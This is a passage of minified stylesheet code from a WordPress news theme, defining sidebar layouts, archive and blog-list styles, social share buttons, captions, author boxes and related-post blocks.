.widget-area,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{order:1;padding-right:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{order:2;padding-left:0;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:40px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:40px;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{padding-left:40px;padding-right:0;width:340px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:0;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{padding-left:0;padding-right:40px;width:340px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container-fluid .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-two-column .penci-container__content{margin-left:-20px!important;margin-right:-20px!important;display:block}.penci_dis_padding_bw .penci-two-column .penci-container__content .penci-two-column-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+2){padding-left:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2){padding-right:15px;padding-left:15px}.penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+3){padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+1){padding-right:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+2),.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+3){padding-right:20px;padding-left:20px}.penci_dis_padding_bw .widget-area.penci-col-3:nth-child(4n+4){padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.sidebar-right .site-main .penci-wide-content{padding-right:40px}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%;max-width:1080px}.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .widget-area{width:300px;margin-top:0}.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-vc_sidebar-right .penci-content-main{padding-right:20px}.sidebar-left .site-main .penci-container,.sidebar-right .site-main .penci-container{width:100%;max-width:1110px}.sidebar-left .site-main .widget-area,.sidebar-right .site-main .widget-area{width:300px;margin-top:0}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main{max-width:calc(100% - 300px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.sidebar-right .site-main .penci-wide-content{padding-right:20px}.penci-vc_sidebar-left .widget-area-2,.sidebar-left .site-main .widget-area-2{float:left}.penci-vc_sidebar-right .penci-wide-content,.sidebar-right .site-main .penci-wide-content{float:left}.penci-vc_sidebar-right .widget-area-1,.sidebar-right .site-main .widget-area-1{float:right}.page-template-default.sidebar-left .site-main .penci-content-main,.page-template-default.sidebar-right .site-main .penci-content-main{max-width:100%!important}}@media screen and (min-width: 1241px) and (max-width: 1350px){.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{width:285px}.two-sidebar .site-main .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar{font-size:11px}.two-sidebar .site-main .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar thead th,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar thead th{padding:5px 10px}.two-sidebar .site-main .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container .widget-area #wp-calendar tbody td,.penci-vc_two-sidebar.penci-container-fluid .widget-area #wp-calendar tbody td{padding:8px}.two-sidebar .site-main .penci-content-main,.penci-vc_two-sidebar.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-container-fluid .penci-content-main{max-width:calc(100% - 570px)}.penci-vc_sidebar-right .widget-area{width:285px}.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container
.penci-vc_sidebar-right.penci-container-fluid .widget-area{width:305px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container
.penci-vc_sidebar-right.penci-container-fluid .penci-content-main{max-width:calc(100% - 305px)}}@media screen and (min-width: 1440px){.penci-container-fluid,.two-sidebar .site-main .penci-container{max-width:1430px}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:300px!important}}@media screen and (max-width: 1024px){.site-main{padding-left:10px;padding-right:10px}}@media screen and (max-width: 1050px){.penci-vc_sidebar-left.penci-container-width-1080 .penci-content-main,.penci-vc_sidebar-right.penci-container-width-1080 .penci-content-main{max-width:100%;width:100%}}.sticky{display:block}.hentry{margin:0 0 20px}.byline,.updated:not(.published){display:none}.single .byline,.group-blog .byline{display:inline}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-content.penci-entry-content-no-ptop,.entry-content.penci-entry-content-no-ptop,.entry-summary.penci-entry-content-no-ptop{margin-top:0}.page-links{clear:both;margin:0 0 15px;font-size:17px}.page-links a{font-size:inherit;text-decoration:none}.page-links a.page-numbers:hover{text-decoration:none}.site-content{margin-top:40px;margin-bottom:40px}.page-template-bank-page .site-content,.page-template-full-width .site-content,.page-template-container-fluid .site-content{margin-top:0;margin-bottom:0}.page-template-full-width.penci-block-pagination .site-content{margin-top:40px;margin-bottom:40px}.page-template-full-width.penci-block-pagination .penci_breadcrumbs{padding-bottom:0;margin-bottom:20px;border:0}.penci-page__content{word-break:break-word}.page-template-default .penci-page__content{background:#fff;padding:20px}.page-template-default .entry-content .penci-block-vc,.page-template-default .entry-content .penci-container-fluid{padding-left:0;padding-right:0;width:100%;word-break:break-word}.page-template-default .entry-content .penci-container__content{display:block}.page-template-default.two-sidebar .entry-content .widget-area{width:50%}.error404 .site-content{margin-top:120px}.error404 .not-found{width:100%;margin-bottom:60px;overflow:hidden;border-top:6px solid #3f51b5;text-align:center;padding:80px 20px;background:#fff}.error404 .error-404__image{text-align:center}.error404 .page-title{font-family:"Oswald",sans-serif;font-weight:600;line-height:1;color:#111;font-size:60px;font-size:6rem;margin-top:34px;margin-bottom:29px}.error404 .page-content{text-align:center;font-size:18px;font-size:1.8rem;line-height:1.67;color:#666}.error404 .page-content a{font-weight:700;color:#3f51b5}.error404 .page-content a:hover{color:#111}.error404 .page-content .search-form{width:300px;max-width:100%;display:block;position:relative;margin:41px auto 48px}.error404 .page-content .search-form .search-field{width:100%}.error404 .page-content .search-form .search-submit{position:absolute;right:0;top:0;background:transparent;border:0;transition:all .3s;min-height:40px;color:#111}.error404 .page-content .search-form .search-submit:hover{color:#3f51b5}.error404 .error-404-latest-news{display:none}.penci_breadcrumbs{margin-top:-6px}.penci_breadcrumbs a,.penci_breadcrumbs span{font-size:13px;font-size:1.3rem;color:#888;transition:all .3s}.penci_breadcrumbs a:hover,.penci_breadcrumbs a:hover span{color:#3f51b5}.penci_breadcrumbs i{margin-left:8px;margin-right:8px;font-size:12px;font-size:1.2rem;color:#888}.penci_breadcrumbs ul li{list-style:none;margin:0;padding:0;line-height:1.3;display:inline-block}.penci-taxonomy-description{margin-bottom:30px}.penci-taxonomy-description p{margin-bottom:12px}.penci-taxonomy-description p:last-child{margin-bottom:0}.penci_breadcrumbs + .penci-archive-entry-header .penci-page-title{margin-top:5px}.penci-post-item{word-break:break-word;position:relative}.penci-pmore-link{margin-top:13px;margin-bottom:0}.penci-pmore-link .more-link{display:inline-block;font-size:13px;font-weight:500;line-height:32px;height:32px;border:0;padding:0 18px;text-transform:none}.penci-archive__content{background:#fff;padding:20px 20px 0}.penci-archive__content:after{content:'';display:block;width:100%;overflow:hidden}.penci-archive__content .penci-entry-header{margin-top:-6px;padding-bottom:0;margin-bottom:20px}.penci-archive__content .penci_breadcrumbs + .penci-entry-header{margin-top:0}.penci-archive__content .penci_breadcrumbs + .penci-archive__list_posts{margin-top:20px}.penci-archive__content .entry-media{position:relative}.penci-archive__content .entry-media:hover .penci-link-post:after{opacity:.3}.penci-archive__content .penci-link-post:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;z-index:1;transition:opacity .3s ease}.penci-block_38 .penci-cat-links,.penci-archive .penci-archive__content .penci-cat-links{overflow:hidden;margin-bottom:0;display:inline-block}.penci-block_38 .penci-cat-links a,.penci-archive .penci-archive__content .penci-cat-links a{float:left;background:#000;font-size:10px;font-size:1rem;text-align:left;transition:all .3s;color:#fff;font-weight:500;padding:0 5px;height:16px;line-height:16px;margin-right:5px;margin-bottom:3px}.penci-block_38 .penci-cat-links a:hover,.penci-archive .penci-archive__content .penci-cat-links a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a,.penci-archive .penci-archive__content .penci-entry-categories a{display:inline-block;background:#111;font-family:"Mukta Vaani",sans-serif;font-size:12px;font-size:1.2rem;font-weight:700;line-height:20px;text-align:left;text-transform:uppercase;padding-left:7px;padding-right:7px;margin-right:7px;margin-bottom:7px;transition:all .3s;color:#fff}.penci-block_38 .penci-entry-categories a:hover,.penci-archive .penci-archive__content .penci-entry-categories a:hover{background-color:#3f51b5;color:#fff}.penci-block_38 .penci-entry-categories a:last-child,.penci-archive .penci-archive__content .penci-entry-categories a:last-child{margin-right:0}.penci-block_38 .penci-post-item .entry-title,.penci-archive .penci-archive__content .penci-post-item .entry-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;text-align:left;margin:0;margin-bottom:4px;clear:both}.penci-block_38 .penci-post-cat,.penci-archive .penci-archive__content .penci-post-cat{overflow:hidden}.penci-block_38 .entry-content,.penci-archive .penci-archive__content .entry-content{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;text-align:left}.penci-block_38 .entry-content p,.penci-archive .penci-archive__content .entry-content p{margin-bottom:0}.penci-block_38 .entry-meta .entry-meta-item,.penci-archive .penci-archive__content .entry-meta .entry-meta-item{display:inline-block;margin-right:10px}.penci-block_38 .entry-meta .entry-meta-item:last-child,.penci-archive .penci-archive__content .entry-meta .entry-meta-item:last-child{margin-right:0}.penci-block_38 .entry-title + .entry-meta,.penci-archive .penci-archive__content .entry-title + .entry-meta{margin-top:0}.penci-block_38 .entry-footer,.penci-archive .penci-archive__content .entry-footer{display:none}.penci-block_38 .penci-post-more-link,.penci-archive .penci-archive__content .penci-post-more-link{margin-top:10px}.penci-archive__list_posts + .penci-pagination{padding-top:0}.blog-default .penci-archive__content .entry-media{width:37.5%;margin-right:0}.blog-default .penci-archive__content .entry-media img{display:block;width:100%}.blog-default .penci-archive__content .entry-media + .entry-text{padding-left:20px}.blog-grid .penci-cat-links{position:absolute;top:10px;left:10px;z-index:2}.blog-grid .penci-cat-links + .penci-piechart{top:40px}.blog-grid .penci_breadcrumbs + .penci-archive__list_posts{margin-top:14px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:50%;float:left;padding-left:10px;padding-right:10px}.blog-grid .penci-archive__content .penci-post-item:not(.product):nth-child(2n + 1){clear:both}.blog-grid .penci-archive__content .entry-media{margin-bottom:15px}.blog-grid .penci-archive__content .entry-title{font-size:20px;font-size:2rem;margin-top:15px;margin-bottom:7px}.blog-grid .penci-archive__content .entry-content{margin-top:9px}.blog-grid .penci-archive__list_posts{margin-left:-10px;margin-right:-10px}.blog-boxed .penci-archive__content .penci-post-item:nth-child(2n+ 2) .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.blog-boxed .penci-archive__content .entry-media{width:50%;margin-right:0}.blog-boxed .penci-archive__content .entry-media img{display:block;width:100%}.blog-boxed .penci-archive__content .entry-text{padding:18px 20px;text-align:center}.blog-boxed .penci-archive__content .entry-content,.blog-boxed .penci-archive__content .penci-post-item .entry-title{text-align:center}.blog-boxed .penci-archive__content .article_content{border:1px solid #DEDEDE;justify-content:center;align-items:center}.penci_dis_padding_bw.blog-grid .penci-archive__content .penci-post-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw.blog-grid .penci-entry-header,.penci_dis_padding_bw.blog-grid .penci_breadcrumbs{margin-left:0;margin-right:0}.penci_dis_padding_bw.blog-grid .penci-archive__list_posts{margin-left:-20px;margin-right:-20px}.penci-post-blog-overlay,.penci-post-blog-classic,.penci-post-blog-standard{text-align:center}.penci-post-blog-overlay .penci-link-post img,.penci-post-blog-classic .penci-link-post img,.penci-post-blog-standard .penci-link-post img{vertical-align:top}.penci-post-blog-overlay .classic-post-image,.penci-post-blog-classic .classic-post-image,.penci-post-blog-standard .classic-post-image{margin:0 0 24px;text-align:center;display:block;position:relative}.penci-post-blog-overlay .penci-pmore-link,.penci-post-blog-classic .penci-pmore-link,.penci-post-blog-standard .penci-pmore-link{margin-top:20px}.penci-post-blog-overlay,.penci-post-blog-standard{margin-bottom:35px}.penci-block_38 .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-title{text-align:center}.penci-block_38 .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content,.penci-archive .penci-archive__content .penci-post-blog-standard .entry-content{margin-top:17px}.penci-post-blog-classic{margin-bottom:30px;padding-bottom:25px;border-bottom:1px solid #eee}.penci-post-blog-classic .entry-header{text-align:center;padding-bottom:0;position:relative;margin:0 0 25px}.penci-block_38 .penci-post-blog-classic .entry-content,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-content{margin-top:0}.penci-block_38 .penci-post-blog-overlay .entry-title,.penci-block_38 .penci-post-blog-classic .entry-title,.penci-archive .penci-archive__content .penci-post-blog-overlay .entry-title,.penci-archive .penci-archive__content .penci-post-blog-classic .entry-title{text-align:center}.penci-post-blog-overlay .penci-entry-media-header{position:relative}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:0}.penci-post-blog-overlay .entry-header{padding:24px 0 0}@media screen and (min-width: 768px){.penci-post-blog-overlay .classic-post-hasimage + .entry-header{position:absolute;bottom:-25px;left:20px;right:20px;text-align:center;margin:0;background:#fff;z-index:7;border:none;padding:30px 10px 0}.penci-post-blog-overlay .classic-post-hasimage{margin-bottom:44px}.penci-post-blog-overlay .entry-text{padding-left:20px;padding-right:20px}}@media screen and (max-width: 650px){.blog-boxed .penci-archive__list_posts .penci_media_object,.blog-default .penci-archive__list_posts .penci_media_object{display:block}.blog-boxed .penci-archive__list_posts .entry-media,.blog-default .penci-archive__list_posts .entry-media{width:100%}.blog-boxed .penci-archive__list_posts .entry-text,.blog-default .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-boxed .penci-archive__list_posts .penci-post-item:nth-child(2n+ 2) .penci_mobj__img,.blog-default .penci-archive__list_posts .penci-post-item:nth-child(2n+ 2) .penci_mobj__img{margin-left:0}.blog-boxed .penci-archive__list_posts .entry-text{padding:15px 20px 13px}.blog-default .penci-archive__list_posts .entry-text{padding:15px 0 13px!important}.blog-grid .penci-archive__content{padding-left:20px;padding-right:20px}.blog-grid .penci-archive__content .penci-post-item:not(.product){width:100%;padding-left:0;padding-right:0}.blog-grid .entry-media img{width:100%}}@media screen and (max-width: 480px){.blog-boxed .entry-media img,.blog-default .entry-media img{width:80px}.blog-boxed .entry-meta,.blog-boxed .penci-cat-links,.blog-default .entry-meta,.blog-default .penci-cat-links{display:none}.blog-boxed .penci-archive .entry-title,.blog-default .penci-archive .entry-title{margin-top:-3px;margin-bottom:0}.blog-grid .penci-archive__content .penci-post-item{width:100%}}@media screen and (min-width: 1024px){.blog-grid.no-sidebar .site-main .penci-archive__content{padding-left:10px;padding-right:10px}.blog-grid.no-sidebar .site-main .penci-post-item{width:33.333333%}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(2n + 1){clear:none}.blog-grid.no-sidebar .site-main .penci-post-item:nth-child(3n + 1){clear:both}}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci__general-meta .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_video.style-7 .penci_post-meta,.penci-grid_4 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci-entry-meta{font-size:12px;font-size:1.2rem}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span,.penci-entry-meta a,.penci-entry-meta span{font-family:inherit;font-size:inherit}.penci-archive .penci-archive__content .entry-meta a,.penci-archive .penci-archive__content .entry-meta span:not(.penci-chart-text),.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta a,.penci-owl-featured-area.style-15 .penci_post-meta span:not(.penci-chart-text),.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta a,.penci-inline-related-posts .penci_post-meta span:not(.penci-chart-text),.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta a,.penci__general-meta .penci_post-meta span:not(.penci-chart-text),.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta a,.penci-block_video.style-1 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta a,.penci-block_video.style-7 .penci_post-meta span:not(.penci-chart-text),.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta a,.penci-grid_4 .penci_post-meta span:not(.penci-chart-text),.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta a,.penci-block_30 .penci_post-meta span:not(.penci-chart-text),.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta a,.penci-block_33 .penci_post-meta span:not(.penci-chart-text),.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta a,.penci-block_38 .entry-meta span:not(.penci-chart-text),.penci-block_38 .entry-meta i,.penci-entry-meta a,.penci-entry-meta span:not(.penci-chart-text),.penci-entry-meta i{color:inherit}.penci-archive .penci-archive__content .entry-meta a:hover,.penci-owl-featured-area.style-15 .penci_post-meta a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-grid_4 .penci_post-meta a:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .penci_post-meta a:hover,.penci-block_38 .entry-meta a:hover,.penci-entry-meta a:hover{color:#3f51b5}.penci-archive .penci-archive__content .entry-meta i,.penci-owl-featured-area.style-15 .penci_post-meta i,.penci-inline-related-posts .penci_post-meta i,.penci__general-meta .penci_post-meta i,.penci-block_video.style-1 .penci_post-meta i,.penci-block_video.style-7 .penci_post-meta i,.penci-grid_4 .penci_post-meta i,.penci-block_30 .penci_post-meta i,.penci-block_33 .penci_post-meta i,.penci-block_38 .entry-meta i,.penci-entry-meta i{margin-right:3px;font-size:12px!important}.penci-archive .penci-archive__content .entry-meta i.la-comments,.penci-owl-featured-area.style-15 .penci_post-meta i.la-comments,.penci-inline-related-posts .penci_post-meta i.la-comments,.penci__general-meta .penci_post-meta i.la-comments,.penci-block_video.style-1 .penci_post-meta i.la-comments,.penci-block_video.style-7 .penci_post-meta i.la-comments,.penci-grid_4 .penci_post-meta i.la-comments,.penci-block_30 .penci_post-meta i.la-comments,.penci-block_33 .penci_post-meta i.la-comments,.penci-block_38 .entry-meta i.la-comments,.penci-entry-meta i.la-comments{font-size:13px!important}.penci-archive .penci-archive__content .entry-meta,.penci-owl-featured-area.style-15 .penci_post-meta,.penci-inline-related-posts .penci_post-meta,.penci-block_video.style-1 .penci_post-meta,.penci-block_30 .penci_post-meta,.penci-block_33 .penci_post-meta,.penci-block_38 .entry-meta,.penci__general-meta .penci_post-meta,.penci-entry-meta{color:#999}.penci-entry-meta{line-height:1.5}.penci-entry-meta .entry-meta-item{padding-left:10px;display:inline-block}.penci-entry-meta .entry-meta-item:first-child{padding-left:1px}.penci-social-buttons{display:block;margin:5px 0;text-align:left}.penci-social-buttons.penci-social-share-center{text-align:center}.penci-social-buttons.penci-social-share-footer{border:1px solid #ececec;padding:6px 20px}.penci-social-buttons .penci-social-share-text{text-transform:uppercase;font-weight:700;margin-right:20px;font-size:14px;color:#111}.penci-social-buttons .penci-social-item{display:inline-block;margin:5px 9px 5px 0;font-size:14px;font-size:1.4rem;font-weight:400;line-height:32px;text-align:left;color:#fff;text-transform:none;height:32px;border:0;background-color:#0d47a1;padding:0 12px;transition:opacity .3s;border-radius:2px;vertical-align:middle}.penci-social-buttons .penci-social-item:last-child{margin-right:0}.penci-social-buttons .penci-social-item .penci-share-number{margin-left:7px}.penci-social-buttons .penci-social-item.share-handler,.penci-social-buttons .penci-social-item.like{border:1px solid #ececec;color:#111;background-color:#fff}.penci-social-buttons .penci-social-item.like.liked{border-color:#3f51b5;background:#3f51b5;color:#fff}.penci-social-buttons .penci-social-item.twitter{background-color:#40c4ff}.penci-social-buttons .penci-social-item.google_plus{background-color:#eb4026}.penci-social-buttons .penci-social-item.instagram{background-color:#417096}.penci-social-buttons .penci-social-item.pinterest{background-color:#C92228}.penci-social-buttons .penci-social-item.email{background-color:#a7a7a7}.penci-social-buttons .penci-social-item.linkedin{background-color:#0077B5}.penci-social-buttons .penci-social-item.tumblr{background-color:#34465d}.penci-social-buttons .penci-social-item.reddit{background-color:#ff4500}.penci-social-buttons .penci-social-item.stumbleupon{background-color:#ee4813}.penci-social-buttons .penci-social-item.whatsapp{background-color:#00c853}.penci-social-buttons .penci-social-item.telegram{background-color:#179cde}.penci-social-buttons .penci-social-item.line{background-color:#00c300;color:#00c300;padding:0;width:32px;height:32px;position:relative}.penci-social-buttons .penci-social-item.line:before{content:'';position:absolute;width:25px;height:25px;top:5px;left:3px;background:#fff}.penci-social-buttons .penci-social-item.line span{width:32px;height:32px;display:block;position:relative}.penci-social-buttons .penci-social-item.line svg{height:36px;position:absolute;top:-2px}.penci-social-buttons .penci-social-item.viber{padding:5px}.penci-social-buttons .penci-social-item.viber svg{width:20px}.penci-social-buttons .penci-social-item:hover{opacity:.8}.wp-caption,.penci-wp-caption{color:#777;font-size:13px;font-size:1.3rem;font-style:italic;margin-bottom:1.5em;max-width:100%}.wp-caption-text,.penci-wp-caption-text{margin:10px 0 0}.penci-caption-above-img .penci-wp-caption,.penci-caption-above-img .wp-caption{background:#fff;border:none;padding:0;max-width:100%;text-align:center;position:relative;overflow:hidden}.penci-caption-above-img .penci-wp-caption a,.penci-caption-above-img .wp-caption a{color:#fff}.penci-caption-above-img .penci-wp-caption a:hover,.penci-caption-above-img .wp-caption a:hover{color:#3f51b5}.penci-caption-above-img .penci-wp-caption img[class*="wp-image-"],.penci-caption-above-img .wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.penci-caption-above-img .penci-wp-caption .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption .wp-caption-text,.penci-caption-above-img .wp-caption .penci-wp-caption-text,.penci-caption-above-img .wp-caption .wp-caption-text{line-height:1.3;margin:0;padding:11px 10px;color:#fff;font-style:italic;text-align:center;position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,0.5);transition:all .4s}.penci-caption-above-img .penci-wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption:hover .wp-caption-text,.penci-caption-above-img .wp-caption:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption:hover .wp-caption-text{transform:translateY(100%);opacity:.7}.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .penci-wp-caption.penci-caption-has-a:hover .wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .penci-wp-caption-text,.penci-caption-above-img .wp-caption.penci-caption-has-a:hover .wp-caption-text{transform:translateY(0);opacity:.8}.penci-tags-links{display:inline-block;margin:10px -2.5px 5px;width:100%}.penci-tags-links a{float:left;display:inline-block;min-height:24px;line-height:24px;font-size:10px;font-size:1rem;font-weight:700;text-align:left;color:#888;background:#ececec;transition:all .3s;margin:0 2.5px 5px;text-transform:uppercase;padding-left:10px;padding-right:10px}.penci-tags-links a:hover{color:#fff;background-color:#313131}.edit-link{margin-bottom:15px;display:inline-block;display:none}.edit-link a{padding-right:10px}.penci-post-author{margin:0;overflow:hidden;padding:20px 0 14px;border-bottom:1px solid #ececec}.penci-post-author .author-img{float:left;margin-right:20px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;overflow:hidden}.penci-post-author img{border-radius:100%}.penci-author-content h5{font-size:18px;font-size:1.8rem;margin:-3px 0 9px;color:#111;display:block;font-weight:600}.penci-author-content h5 a{display:inline-block;margin:0}.penci-author-content .author-description{margin-top:5px;margin-bottom:0;line-height:1.71}.penci-author-content .author-description p{padding:0;margin:0}.penci-author-content .author-socials{margin-top:14px}.penci-author-content .author-social{font-size:14px;color:#313131;margin-right:10px}.penci-author-content .author-social:hover{color:#3f51b5}.penci-author-box-wrap{border:1px solid #ececec;padding:21px;margin-top:19px;margin-bottom:0;font-size:12px}.penci-author-box-wrap .penci-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px}.penci-author-box-wrap .penci-author-content .author-social{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px}.penci-author-box-wrap .penci-author-content .author-description{line-height:21px;margin-bottom:12px}.penci-author-box-wrap + .penci-archive__list_posts{margin-top:20px}@media screen and (max-width: 480px){.penci-post-author{display:block;text-align:center}.penci-post-author .author-img{float:none;margin-bottom:15px}.penci-post-author .author-img,.penci-post-author .author-img img{width:80px;margin-left:auto;margin-right:auto}.penci-post-author .penci-author-content{margin:0}}.penci-post-related{overflow:hidden;margin:0;padding:22px 0 1px;width:100%}.penci-post-related .item-related{width:33.3333%;float:left;padding:0 10px;transition:opacity .2s;-webkit-transition:opacity .2s;-moz-transition:opacity .2s}.penci-post-related .item-related h4{margin:18px 0 0;font-size:16px;font-size:1.6rem;line-height:1.3;color:#111}.penci-post-related .item-related:nth-child(3n + 1){clear:both}.penci-post-related .related-thumb{position:relative;display:block}.penci-post-related .related-thumb img{display:block}.penci-post-related .post-related_content{margin-left:-10px;margin-right:-10px}.penci-post-related .penci-related-carousel{max-height:220px;width:100%}.penci-post-related .penci-related-carousel.owl-loaded{max-height:none}.penci-post-related .penci-related-carousel.owl-loaded .item-related{width:100%}.penci-post-related 